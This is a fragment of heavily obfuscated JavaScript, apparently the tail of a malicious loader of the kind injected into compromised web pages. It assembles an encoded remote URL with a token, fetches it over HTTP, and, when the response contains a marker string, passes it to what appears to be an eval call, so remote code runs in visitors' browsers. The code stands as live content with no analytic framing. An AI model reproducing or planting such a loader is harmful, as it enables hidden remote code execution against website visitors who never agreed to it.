HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};